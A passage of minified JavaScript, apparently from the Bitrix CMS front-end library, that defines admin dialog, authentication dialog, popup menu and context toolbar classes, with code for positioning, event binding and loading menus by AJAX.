e=BX.GetWindowScrollPos();BX.adjust(this.DIV,{style:{left:parseInt(e.scrollLeft+t.innerWidth/2-parseInt(this.DIV.offsetWidth)/2)+"px",top:Math.max(parseInt(e.scrollTop+t.innerHeight/2-parseInt(this.DIV.offsetHeight)/2),0)+"px"}})}};BX.CDialog.prototype.GetContent=function(){return this.PARTS.CONTENT_DATA};BX.CDialog.prototype.btnSave=BX.CDialog.btnSave={title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",name:"savebtn",className:BX.browser.IsIE()&&BX.browser.IsDoctype()&&!BX.browser.IsIE10()?"":"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.PostParameters()}};BX.CDialog.prototype.btnCancel=BX.CDialog.btnCancel={title:BX.message("JS_CORE_WINDOW_CANCEL"),id:"cancel",name:"cancel",action:function(){this.parentWindow.Close()}};BX.CDialog.prototype.btnClose=BX.CDialog.btnClose={title:BX.message("JS_CORE_WINDOW_CLOSE"),id:"close",name:"close",action:function(){this.parentWindow.Close()}};BX.CAdminDialog=function(t){BX.CAdminDialog.superclass.constructor.apply(this,arguments);this._sender="core_window_cadmindialog";BX.addClass(this.DIV,"bx-core-adm-admin-dialog");this.PARTS.CONTENT.insertBefore(this.PARTS.HEAD,this.PARTS.CONTENT.firstChild);this.PARTS.HEAD.className="bx-core-adm-dialog-tabs"};BX.extend(BX.CAdminDialog,BX.CDialog);BX.CAdminDialog.prototype.SetHead=function(){BX.CAdminDialog.superclass.SetHead.apply(this,arguments);if(this.PARTS.HEAD.firstChild&&BX.type.isElementNode(this.PARTS.HEAD.firstChild)){var t=this.PARTS.HEAD.firstChild,e=0,i=0,s=0;while(t){if(BX.type.isElementNode(t)){i=parseInt(BX.style(t,"margin-left"),10);if(isNaN(i))i=0;s=parseInt(BX.style(t,"margin-right"),10);if(isNaN(s))s=0;e+=t.offsetWidth+i+s}t=BX.nextSibling(t)}this.SETTINGS.min_width=Math.max(e,this.SETTINGS.min_width)-2;if(this.PARAMS.width<this.SETTINGS.min_width){BX.adjust(this.PARTS.CONTENT_DATA,{style:{width:this.SETTINGS.min_width+"px"}})}}};BX.CAdminDialog.prototype.SetContent=function(t){this.__form=null;if(BX.type.isElementNode(t)){if(t.parentNode)t.parentNode.removeChild(t)}this.PARAMS.content=t;BX.cleanNode(this.PARTS.CONTENT_DATA);BX.adjust(this.PARTS.CONTENT_DATA,{children:[this.PARAMS.content||"&nbsp;"]});if(this.PARAMS.content_url&&this.GetForm()){this.__form.appendChild(BX.create("INPUT",{props:{type:"submit"},style:{display:"none"}}));this.__form.onsubmit=BX.delegate(this.__submit,this)}};BX.CAdminDialog.prototype.__expandGetSize=function(){var t=BX.CAdminDialog.superclass.__expandGetSize.apply(this,arguments);t.width-=parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-right"))+parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-left"));t.height-=parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-top"))+parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-bottom"));t.height-=this.PARTS.HEAD.offsetHeight;return t};BX.CAdminDialog.prototype.Submit=function(){var t=this.GetForm();if(t&&!t["bxpublic"]&&!/bxpublic=/.test(t.action)){t.appendChild(BX.create("INPUT",{props:{type:"hidden",name:"bxpublic",value:"Y"}}))}return BX.CAdminDialog.superclass.Submit.apply(this,arguments)};BX.CAdminDialog.prototype.btnSave=BX.CAdminDialog.btnSave={title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",name:"savebtn",className:"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.Submit()}};BX.CAdminDialog.btnCancel=BX.CAdminDialog.superclass.btnCancel;BX.CAdminDialog.btnClose=BX.CAdminDialog.superclass.btnClose;BX.CDebugDialog=function(t){BX.CDebugDialog.superclass.constructor.apply(this,arguments)};BX.extend(BX.CDebugDialog,BX.CDialog);BX.CDebugDialog.prototype.ShowDetails=function(t){var e=BX(t);if(e){if(this.div_detail_current)this.div_detail_current.style.display="none";e.style.display="block";this.div_detail_current=e}};BX.CDebugDialog.prototype.SetContent=function(t){if(!t)return;var e=t.split("#DIVIDER#");if(e.length>1){this.PARAMS.content=e[1];this.PARTS.CONTENT_DATA.style.overflow="hidden";BX.CDebugDialog.superclass.SetContent.apply(this,[e[1]]);this.PARTS.CONTENT_INNER=this.PARTS.CONTENT_DATA.firstChild.nextSibling;this.PARTS.CONTENT_TOP=this.PARTS.CONTENT_DATA.insertBefore(BX.create("DIV",{props:{className:"bx-debug-content-top"},html:e[0]}),this.PARTS.CONTENT_INNER);this.PARTS.CONTENT_INNER.style.overflow="auto"}else{BX.CDebugDialog.superclass.SetContent.apply(this,arguments)}};BX.CDebugDialog.prototype.__adjustSize=function(){BX.CDebugDialog.superclass.__adjustSize.apply(this,arguments);if(this.PARTS.CONTENT_TOP){var t=this.PARTS.CONTENT_DATA.offsetHeight-this.PARTS.HEAD.offsetHeight-this.PARTS.CONTENT_TOP.offsetHeight-38;if(t>0){this.PARTS.CONTENT_INNER.style.height=t+"px"}}};BX.CEditorDialog=function(t){BX.CEditorDialog.superclass.constructor.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT,"bx-core-adm-dialog-content-wrap");BX.removeClass(this.PARTS.CONTENT_DATA,"bx-core-adm-dialog-content");BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner");BX.removeClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-adm-dialog-buttons");BX.addClass(this.PARTS.CONTENT,"bx-core-editor-dialog-content-wrap");BX.addClass(this.PARTS.CONTENT_DATA,"bx-core-editor-dialog-content");BX.addClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-editor-dialog-buttons")};BX.extend(BX.CEditorDialog,BX.CDialog);BX.CEditorDialog.prototype.SetContent=function(){BX.CEditorDialog.superclass.SetContent.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner")};BX.CWizardDialog=function(t){BX.CWizardDialog.superclass.constructor.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT,"bx-core-adm-dialog-content-wrap");BX.removeClass(this.PARTS.CONTENT_DATA,"bx-core-adm-dialog-content");BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner");BX.removeClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-adm-dialog-buttons");BX.addClass(this.PARTS.CONTENT,"bx-core-wizard-dialog-content-wrap")};BX.extend(BX.CWizardDialog,BX.CDialog);BX.CAuthDialog=function(t){t.resizable=false;t.width=350;t.height=200;t.buttons=[this.btnSave];BX.CAuthDialog.superclass.constructor.apply(this,arguments);this._sender="core_window_cauthdialog";BX.addClass(this.DIV,"bx-core-auth-dialog");BX.AUTHAGENT=this};BX.extend(BX.CAuthDialog,BX.CDialog);BX.CAuthDialog.prototype.btnSave=BX.CAuthDialog.btnSave={title:BX.message("JS_CORE_WINDOW_AUTH"),id:"savebtn",name:"savebtn",className:"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.Submit("",this.parentWindow.PARAMS.content_url)}};BX.CAuthDialog.prototype.SetError=function(t){BX.closeWait();if(!!t)this.ShowError(t.MESSAGE||t)};BX.CAuthDialog.prototype.setAuthResult=function(t){BX.closeWait();if(t===false){this.Close();if(this.PARAMS.callback)this.PARAMS.callback()}else{this.SetError(t)}};BX.CWindowFloat=function(t){BX.CWindowFloat.superclass.constructor.apply(this,[t,"float"]);this.SETTINGS.resizable=false};BX.extend(BX.CWindowFloat,BX.CWindow);BX.CWindowFloat.prototype.adjustPos=function(){if(this.PARAMS.parent)this.adjustToNode();else if(this.PARAMS.x&&this.PARAMS.y)this.adjustToPos([this.PARAMS.x,this.PARAMS.y])};BX.CWindowFloat.prototype.adjustToPos=function(t){this.DIV.style.left=parseInt(t[0])+"px";this.DIV.style.top=parseInt(t[1])+"px"};BX.CWindowFloat.prototype.adjustToNodeGetPos=function(){return BX.pos(this.PARAMS.parent)};BX.CWindowFloat.prototype.adjustToNode=function(t){t=t||this.PARAMS.parent;this.PARAMS.parent=BX(t);if(this.PARAMS.parent){var e=this.adjustToNodeGetPos();this.DIV.style.top=e.top+"px";this.DIV.style.left=e.left+"px";this.PARAMS.parent.OPENER=this}};BX.CWindowFloat.prototype.Show=function(){this.adjustToPos([-1e3,-1e3]);BX.CWindowFloat.superclass.Show.apply(this,arguments);this.adjustPos()};BX.COpener=function(t){this.PARAMS=t||{};this.MENU=t.MENU||[];this.DIV=t.DIV;this.ATTACH=t.ATTACH||t.DIV;this.ATTACH_MODE=t.ATTACH_MODE||"bottom";this.ACTIVE_CLASS=t.ACTIVE_CLASS||"";this.LEVEL=t.LEVEL||0;this.CLOSE_ON_CLICK=typeof t.CLOSE_ON_CLICK!="undefined"?!!t.CLOSE_ON_CLICK:true;this.ADJUST_ON_CLICK=typeof t.ADJUST_ON_CLICK!="undefined"?!!t.ADJUST_ON_CLICK:true;this.TYPE=this.PARAMS.TYPE=="hover"?"hover":"click";this._openTimeout=null;if(this.PARAMS.TYPE=="hover"&&t.TIMEOUT!==0)this.TIMEOUT=t.TIMEOUT||1e3;else this.TIMEOUT=0;if(!!this.PARAMS.MENU_URL){this.bMenuLoaded=false;this.bMenuLoading=false;this.MENU=[{TEXT:BX.message("JS_CORE_LOADING"),CLOSE_ON_CLICK:false}];if(this.PARAMS.MENU_PRELOAD){BX.defer(this.Load,this)()}}BX.ready(BX.defer(this.Init,this))};BX.COpener.prototype.Init=function(){this.DIV=BX(this.DIV);switch(this.TYPE){case"hover":BX.bind(this.DIV,"mouseover",BX.proxy(this.Open,this));BX.bind(this.DIV,"click",BX.proxy(this.Toggle,this));break;case"click":BX.bind(this.DIV,"click",BX.proxy(this.Toggle,this));break}this.bMenuInit=false};BX.COpener.prototype.Load=function(){if(this.PARAMS.MENU_URL&&!this.bMenuLoaded){if(!this.bMenuLoading){var t=this.PARAMS.MENU_URL;if(t.indexOf("sessid=")<=0)t+=(t.indexOf("?")>0?"&":"?")+"sessid="+BX.bitrix_sessid();this.bMenuLoading=true;BX.ajax.loadJSON(t,BX.proxy(this.SetMenu,this),BX.proxy(this.LoadFailed,this))}}};BX.COpener.prototype.SetMenu=function(t){this.bMenuLoaded=true;this.bMenuLoading=false;if(this.bMenuInit){this.MENU.setItems(t)}else{this.MENU=t}};BX.COpener.prototype.LoadFailed=function(t,e){this.bMenuLoading=false;this.SetMenu([{TEXT:BX.message("JS_CORE_NO_DATA"),CLOSE_ON_CLICK:true}]);BX.debug(arguments)};BX.COpener.prototype.checkAdminMenu=function(){if(document.documentElement.id=="bx-admin-prefix")return true;return!!BX.findParent(this.DIV,{property:{id:"bx-admin-prefix"}})};BX.COpener.prototype.Toggle=function(t){this.__clear_timeout();if(!this.bMenuInit||!this.MENU.visible()){var e=this.TIMEOUT;this.TIMEOUT=0;this.Open(t);this.TIMEOUT=e}else{this.MENU.Close()}return!!(t||window.event)&&BX.PreventDefault(t)};BX.COpener.prototype.GetMenu=function(){if(!this.bMenuInit){if(BX.type.isArray(this.MENU)){this.MENU=new BX.CMenu({ITEMS:this.MENU,ATTACH_MODE:this.ATTACH_MODE,SET_ID:this.checkAdminMenu()?"bx-admin-prefix":"",CLOSE_ON_CLICK:!!this.CLOSE_ON_CLICK,ADJUST_ON_CLICK:!!this.ADJUST_ON_CLICK,LEVEL:this.LEVEL,parent:BX(this.DIV),parent_attach:BX(this.ATTACH)});if(this.LEVEL>0){BX.bind(this.MENU.DIV,"mouseover",BX.proxy(this._on_menu_hover,this));BX.bind(this.MENU.DIV,"mouseout",BX.proxy(this._on_menu_hout,this))}}BX.addCustomEvent(this.MENU,"onMenuOpen",BX.proxy(this.handler_onopen,this));BX.addCustomEvent(this.MENU,"onMenuClose",BX.proxy(this.handler_onclose,this));BX.addCustomEvent("onMenuItemHover",BX.proxy(this.handler_onover,this));this.bMenuInit=true}return this.MENU};BX.COpener.prototype.Open=function(){this.GetMenu();this.bOpen=true;this.__clear_timeout();if(this.TIMEOUT>0){BX.bind(this.DIV,"mouseout",BX.proxy(this.__clear_timeout,this));this._openTimeout=setTimeout(BX.proxy(this.__open,this),this.TIMEOUT)}else{this.__open()}if(!!this.PARAMS.MENU_URL&&!this.bMenuLoaded){this._loadTimeout=setTimeout(BX.proxy(this.Load,this),parseInt(this.TIMEOUT/2))}return true};BX.COpener.prototype.__clear_timeout=function(){if(!!this._openTimeout)clearTimeout(this._openTimeout);if(!!this._loadTimeout)clearTimeout(this._loadTimeout);BX.unbind(this.DIV,"mouseout",BX.proxy(this.__clear_timeout,this))};BX.COpener.prototype._on_menu_hover=function(){this.bMenuHover=true;this.__clear_timeout();if(this.ACTIVE_CLASS)BX.addClass(this.DIV,this.ACTIVE_CLASS)};BX.COpener.prototype._on_menu_hout=function(){this.bMenuHover=false};BX.COpener.prototype.handler_onover=function(t,e){if(this.bMenuHover)return;if(e!=this&&t==this.LEVEL-1&&this.ACTIVE_CLASS){BX.removeClass(this.DIV,this.ACTIVE_CLASS)}if(this.bMenuInit&&t<=this.LEVEL-1&&this.MENU.visible()){if(e!=this){this.__clear_timeout();this._openTimeout=setTimeout(BX.proxy(this.Close,this),this.TIMEOUT)}}};BX.COpener.prototype.handler_onopen=function(){this.bOpen=true;if(this.ACTIVE_CLASS)BX.addClass(this.DIV,this.ACTIVE_CLASS);BX.defer(function(){BX.onCustomEvent(this,"onOpenerMenuOpen")},this)()};BX.COpener.prototype.handler_onclose=function(){this.bOpen=false;BX.onCustomEvent(this,"onOpenerMenuClose");if(this.ACTIVE_CLASS)BX.removeClass(this.DIV,this.ACTIVE_CLASS)};BX.COpener.prototype.Close=function(){if(!this.bMenuInit)return;if(!!this._openTimeout)clearTimeout(this._openTimeout);this.bOpen=false;this.__close()};BX.COpener.prototype.__open=function(){this.__clear_timeout();if(this.bMenuInit&&this.bOpen&&!this.MENU.visible())this.MENU.Show()};BX.COpener.prototype.__close=function(){if(this.bMenuInit&&!this.bOpen&&this.MENU.visible())this.MENU.Hide()};BX.COpener.prototype.__close_immediately=function(){this.bOpen=false;this.__close()};BX.COpener.prototype.isMenuVisible=function(){return null!=this.MENU.visible&&this.MENU.visible()};BX.CMenu=function(t){BX.CMenu.superclass.constructor.apply(this);this.DIV.style.width="auto";this.DIV.style.height="auto";this.PARAMS=t||{};this.PARTS={};this.PARAMS.ATTACH_MODE=this.PARAMS.ATTACH_MODE||"bottom";this.PARAMS.CLOSE_ON_CLICK=typeof this.PARAMS.CLOSE_ON_CLICK=="undefined"?true:this.PARAMS.CLOSE_ON_CLICK;this.PARAMS.ADJUST_ON_CLICK=typeof this.PARAMS.ADJUST_ON_CLICK=="undefined"?true:this.PARAMS.ADJUST_ON_CLICK;this.PARAMS.LEVEL=this.PARAMS.LEVEL||0;this.DIV.className="bx-core-popup-menu bx-core-popup-menu-"+this.PARAMS.ATTACH_MODE+" bx-core-popup-menu-level"+this.PARAMS.LEVEL+(typeof this.PARAMS.ADDITIONAL_CLASS!="undefined"?" "+this.PARAMS.ADDITIONAL_CLASS:"");if(!!this.PARAMS.SET_ID)this.DIV.id=this.PARAMS.SET_ID;if(this.PARAMS.LEVEL==0){this.ARROW=this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-core-popup-menu-angle"},style:{left:"15px"}}))}if(!!this.PARAMS.CLASS_NAME)this.DIV.className+=" "+this.PARAMS.CLASS_NAME;BX.bind(this.DIV,"click",BX.eventCancelBubble);this.ITEMS=[];this.setItems(this.PARAMS.ITEMS);BX.addCustomEvent("onMenuOpen",BX.proxy(this._onMenuOpen,this));BX.addCustomEvent("onMenuItemSelected",BX.proxy(this.Hide,this))};BX.extend(BX.CMenu,BX.CWindowFloat);BX.CMenu.broadcastCloseEvent=function(){BX.onCustomEvent("onMenuItemSelected")};BX.CMenu._toggleChecked=function(){BX.toggleClass(this,"bx-core-popup-menu-item-checked")};BX.CMenu._itemDblClick=function(){window.location.href=this.href};BX.CMenu.prototype.toggleArrow=function(t){if(!!this.ARROW){if(typeof t=="undefined"){t=this.ARROW.style.visibility=="hidden"}this.ARROW.style.visibility=!!t?"visible":"hidden"}};BX.CMenu.prototype.visible=function(){return this.DIV.style.display!=="none"};BX.CMenu.prototype._onMenuOpen=function(t,e){if(this.visible()){if(e==this.PARAMS.LEVEL&&t!=this){this.Hide()}}};BX.CMenu.prototype.onUnRegister=function(){if(!this.visible())return;this.Hide()};BX.CMenu.prototype.setItems=function(t){this.PARAMS.ITEMS=t;BX.cleanNode(this.DIV);if(!!this.ARROW)this.DIV.appendChild(this.ARROW);if(this.PARAMS.ITEMS){this.PARAMS.ITEMS=BX.util.array_values(this.PARAMS.ITEMS);var e=false;var i=0;for(var s=0,o=this.PARAMS.ITEMS.length;s<o;s++){if((s==0||s==o-1)&&this.PARAMS.ITEMS[s].SEPARATOR)continue;i++;if(!e)e=!!this.PARAMS.ITEMS[s].GLOBAL_ICON;this.addItem(this.PARAMS.ITEMS[s],s)}if(i===1)BX.addClass(this.DIV,"bx-core-popup-menu-single-item");else BX.removeClass(this.DIV,"bx-core-popup-menu-single-item");if(!e)BX.addClass(this.DIV,"bx-core-popup-menu-no-icons");else BX.removeClass(this.DIV,"bx-core-popup-menu-no-icons")}};BX.CMenu.prototype.addItem=function(t){this.ITEMS.push(t);if(t.SEPARATOR){t.NODE=BX.create("DIV",{props:{className:"bx-core-popup-menu-separator"}})}else{var e=!!t.MENU&&(BX.type.isArray(t.MENU)&&t.MENU.length>0||t.MENU instanceof BX.CMenu)||!!t.MENU_URL;if(t.DISABLED){t.CLOSE_ON_CLICK=false;t.LINK=null;t.ONCLICK=null;t.ACTION=null}t.NODE=BX.create(!!t.LINK||BX.browser.IsIE()&&!BX.browser.IsDoctype()?"A":"SPAN",{props:{className:"bx-core-popup-menu-item"+(e?" bx-core-popup-menu-item-opener":"")+(!!t.DEFAULT?" bx-core-popup-menu-item-default":"")+(!!t.DISABLED?" bx-core-popup-menu-item-disabled":"")+(!!t.CHECKED?" bx-core-popup-menu-item-checked":""),title:!!BX.message["MENU_ENABLE_TOOLTIP"]||!!t.SHOW_TITLE?t.TITLE||"":"",BXMENULEVEL:this.PARAMS.LEVEL},attrs:!!t.LINK||BX.browser.IsIE()&&!BX.browser.IsDoctype()?{href:t.LINK||"javascript:void(0)"}:{},events:{mouseover:function(){BX.onCustomEvent("onMenuItemHover",[this.BXMENULEVEL,this.OPENER])}},html:'<span class="bx-core-popup-menu-item-icon'+(t.GLOBAL_ICON?" "+t.GLOBAL_ICON:"")+'"></span><span class="bx-core-popup-menu-item-text">'+(t.HTML||BX.util.htmlspecialchars(t.TEXT))+"</span>"});if(e&&!t.DISABLED){t.NODE.OPENER=new BX.COpener({DIV:t.NODE,ACTIVE_CLASS:"bx-core-popup-menu-item-opened",TYPE:"hover",MENU:t.MENU,MENU_URL:t.MENU_URL,MENU_PRELOAD:!!t.MENU_PRELOAD,LEVEL:this.PARAMS.LEVEL+1,ATTACH_MODE:"right",TIMEOUT:500})}else if(this.PARAMS.CLOSE_ON_CLICK&&(typeof t.CLOSE_ON_CLICK=="undefined"||!!t.CLOSE_ON_CLICK)){BX.bind(t.NODE,"click",BX.CMenu.broadcastCloseEvent)}else if(this.PARAMS.ADJUST_ON_CLICK&&(typeof t.ADJUST_ON_CLICK=="undefined"||!!t.ADJUST_ON_CLICK)){BX.bind(t.NODE,"click",BX.defer(this.adjustPos,this))}if(e&&!!t.LINK){BX.bind(t.NODE,"dblclick",BX.CMenu._itemDblClick)}if(typeof t.CHECKED!="undefined"){BX.bind(t.NODE,"click",BX.CMenu._toggleChecked)}t.ONCLICK=t.ACTION||t.ONCLICK;if(!!t.ONCLICK){if(BX.type.isString(t.ONCLICK)){t.ONCLICK=new Function("event",t.ONCLICK)}BX.bind(t.NODE,"click",t.ONCLICK)}}this.DIV.appendChild(t.NODE)};BX.CMenu.prototype._documentClickBind=function(){this._documentClickUnBind();BX.bind(document,"click",BX.proxy(this._documentClick,this))};BX.CMenu.prototype._documentClickUnBind=function(){BX.unbind(document,"click",BX.proxy(this._documentClick,this))};BX.CMenu.prototype._documentClick=function(t){t=t||window.event;if(!!t&&!(BX.getEventButton(t)&BX.MSLEFT))return;this.Close()};BX.CMenu.prototype.Show=function(){BX.onCustomEvent(this,"onMenuOpen",[this,this.PARAMS.LEVEL]);BX.CMenu.superclass.Show.apply(this,[]);this.bCloseEventFired=false;BX.addCustomEvent(this.PARAMS.parent_attach,"onChangeNodePosition",BX.proxy(this.adjustToNode,this));BX.defer(this._documentClickBind,this)()};BX.CMenu.prototype.Close=BX.CMenu.prototype.Hide=function(){if(!this.visible())return;BX.removeCustomEvent(this.PARAMS.parent_attach,"onChangeNodePosition",BX.proxy(this.adjustToNode,this));this._documentClickUnBind();if(!this.bCloseEventFired){BX.onCustomEvent(this,"onMenuClose",[this,this.PARAMS.LEVEL]);this.bCloseEventFired=true}BX.CMenu.superclass.Hide.apply(this,arguments)};BX.CMenu.prototype.__adjustMenuToNode=function(){var t=BX.pos(this.PARAMS.parent_attach),e=!!BX.findParent(this.PARAMS.parent_attach,BX.is_fixed);if(e)this.DIV.style.position="fixed";else this.DIV.style.position="absolute";if(!t.top){this.DIV.style.top="-1000px";this.DIV.style.left="-1000px"}if(this.bTimeoutSet)return;var i=this.DIV.offsetWidth,s=this.DIV.offsetHeight;if(!i){setTimeout(BX.delegate(function(){this.bTimeoutSet=false;this.__adjustMenuToNode()},this),100);this.bTimeoutSet=true;return}var o={},n=BX.GetWindowSize();switch(this.PARAMS.ATTACH_MODE){case"bottom":o.top=t.bottom+9;o.left=t.left;var r=0;if(!!this.ARROW){if(t.width>i)r=parseInt(i/2-7);else r=parseInt(Math.min(i,t.width)/2-7);if(r<7){o.left-=15;r+=15}}if(o.left>n.scrollWidth-i-10){var a=o.left;o.left=n.scrollWidth-i-10;if(!!this.ARROW)r+=a-o.left}if(e){o.left-=n.scrollLeft}if(!!this.ARROW)this.ARROW.style.left=r+"px";break;case"right":o.top=t.top-1;o.left=t.right;if(o.left>n.scrollWidth-i-10){o.left=t.left-i-1}break}if(e){o.top-=n.scrollTop}if(!!this.ARROW)this.ARROW.className="bx-core-popup-menu-angle";if(o.top+s>n.scrollTop+n.innerHeight||o.top+s>n.scrollHeight){var h=this.PARAMS.ATTACH_MODE=="bottom"?t.top-s-9:t.bottom-s+1;if(h>n.scrollTop||o.top+s>n.scrollHeight){if(o.top+s>n.scrollHeight){o.top=Math.max(0,n.scrollHeight-s);this.toggleArrow(false)}else{o.top=h;if(!!this.ARROW)this.ARROW.className="bx-core-popup-menu-angle-bottom"}}}if(o.top+o.left==0){this.Hide()}else{this.DIV.style.top=o.top+"px";this.DIV.style.left=o.left+"px"}};BX.CMenu.prototype.adjustToNode=function(t){this.PARAMS.parent_attach=BX(t)||this.PARAMS.parent_attach||this.PARAMS.parent;this.__adjustMenuToNode()};BX.CMenuOpener=function(t){BX.CMenuOpener.superclass.constructor.apply(this);this.PARAMS=t||{};this.setParent(this.PARAMS.parent);this.PARTS={};this.SETTINGS.drag_restrict=true;this.defaultAction=null;this.timeout=500;this.DIV.className="bx-component-opener";this.DIV.ondblclick=BX.PreventDefault;if(this.PARAMS.component_id){this.PARAMS.transform=!!this.PARAMS.transform}this.OPENERS=[];this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar"+(this.PARAMS.transform?" bx-context-toolbar-vertical-mode":"")}}));this.PARTS.INNER=this.DIV.firstChild.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-inner"},html:'<span class="bx-context-toolbar-drag-icon"></span><span class="bx-context-toolbar-vertical-line"></span><br>'}));this.EXTRA_BUTTONS={};var e=0;for(var i=0,s=this.PARAMS.menu.length;i<s;i++){var o=this.addItem(this.PARAMS.menu[i]);if(null!=o){e++;this.PARTS.INNER.appendChild(o);this.PARTS.INNER.appendChild(BX.create("BR"))}}var n=e>0;this.PARTS.ICONS=this.PARTS.INNER.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-icons"}}));if(this.PARAMS.component_id){this.PARAMS.pin=!!this.PARAMS.pin;if(n)this.PARTS.ICONS.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-separator"}}));this.PARTS.ICON_PIN=this.PARTS.ICONS.appendChild(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:this.PARAMS.pin?"bx-context-toolbar-pin-fixed":"bx-context-toolbar-pin"},events:{click:BX.delegate(this.__pin_btn_clicked,this)}}))}if(this.EXTRA_BUTTONS["components2_props"]){var r=this.EXTRA_BUTTONS["components2_props"]||{URL:"javascript:void(0)"};if(null==this.defaultAction){this.defaultAction=r.ONCLICK;this.defaultActionTitle=r.TITLE||r.TEXT}r.URL="javascript:"+BX.util.urlencode(r.ONCLICK);this.ATTACH=this.PARTS.ICONS.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button bx-context-toolbar-button-settings"},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-inner"},children:[BX.create("A",{attrs:{href:r.URL},events:{mouseover:BX.proxy(this.__msover_text,this),mouseout:BX.proxy(this.__msout_text,this),mousedown:BX.proxy(this.__msdown_text,this)},html:'<span class="bx-context-toolbar-button-icon bx-context-toolbar-settings-icon"></span>'}),BX.create("A",{attrs:{href:"javascript: void(0)"},props:{className:"bx-context-toolbar-button-arrow"},events:{mouseover:BX.proxy(this.__msover_arrow,this),mouseout:BX.proxy(this.__msout_arrow,this),mousedown:BX.proxy(this.__msdown_arrow,this)},html:'<span class="bx-context-toolbar-button-arrow"></span>'})]})]}));this.OPENER=this.ATTACH.firstChild.lastChild;var a=this.attachMenu(this.EXTRA_BUTTONS["components2_submenu"]["MENU"]);BX.addCustomEvent(a,"onOpenerMenuOpen",BX.proxy(this.__menu_open,this));BX.addCustomEvent(a,"onOpenerMenuClose",BX.proxy(this.__menu_close,this))}if(e>1){this.PARTS.ICONS.appendChild(BX.create("span",{props:{className:"bx-context-toolbar-separator bx-context-toolbar-separator-switcher"}}));this.ICON_TRANSFORM=this.PARTS.ICONS.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},props:{className:"bx-context-toolbar-switcher"},events:{click:BX.delegate(this.__trf_btn_clicked,this)}}))}if(this.PARAMS.HINT){this.DIV.BXHINT=this.HINT=new BX.CHint({parent:this.DIV,hint:this.PARAMS.HINT.TEXT||"",title:this.PARAMS.HINT.TITLE||"",hide_timeout:this.timeout/2,preventHide:false})}BX.addCustomEvent(this,"onWindowDragFinished",BX.delegate(this.__onMoveFinished,this));BX.addCustomEvent("onDynamicModeChange",BX.delegate(this.__onDynamicModeChange,this));BX.addCustomEvent("onTopPanelCollapse",BX.delegate(this.__onPanelCollapse,this));BX.addCustomEvent("onMenuOpenerMoved",BX.delegate(this.checkPosition,this));BX.addCustomEvent("onMenuOpenerUnhide",BX.delegate(this.checkPosition,this));if(this.OPENERS){for(i=0,s=this.OPENERS.length;i<s;i++){BX.addCustomEvent(this.OPENERS[i],"onOpenerMenuOpen",BX.proxy(this.__hide_hint,this))}}};BX.extend(BX.CMenuOpener,BX.CWindowFloat);BX.CMenuOpener.prototype.setParent=function(t){t=BX(t);if(t.OPENER&&t.OPENER!=this){t.OPENER.Close();t.OPENER.clearHoverHoutEvents()}if(this.PARAMS.parent&&this.PARAMS.parent!=t){this.clearHoverHoutEvents();this.PARAMS.parent.OPENER=null}this.PARAMS.parent=t;this.PARAMS.parent.OPENER=this};BX.CMenuOpener.prototype.setHoverHoutEvents=function(t,e){if(!this.__opener_events_set){BX.bind(this.Get(),"mouseover",t);BX.bind(this.Get(),"mouseout",e);this.__opener_events_set=true}};BX.CMenuOpener.prototype.clearHoverHoutEvents=function(){if(this.Get()){BX.unbindAll(this.Get());this.__opener_events_set=false}};BX.CMenuOpener.prototype.unclosable=true;BX.CMenuOpener.prototype.__check_intersection=function(t,e){return!(e.right<=t.left||e.left>=t.right||e.bottom<=t.top||e.top>=t.bottom)};BX.CMenuOpener.prototype.__msover_text=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-text-hover")};BX.CMenuOpener.prototype.__msout_text=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.ATTACH,"bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active")};BX.CMenuOpener.prototype.__msover_arrow=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-arrow-hover")};BX.CMenuOpener.prototype.__msout_arrow=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.ATTACH,"bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active")};BX.CMenuOpener.prototype.__msdown_text=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-text-active")};BX.CMenuOpener.prototype.__msdown_arrow=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.ATTACH,"bx-context-toolbar-button-arrow-active")};BX.CMenuOpener.prototype.__menu_close=function(){this._menu_open=false;this.bx_active=false;BX.removeClass(this.ATTACH,"bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active");if(!this.bx_hover){BX.removeClass(this.ATTACH,"bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover 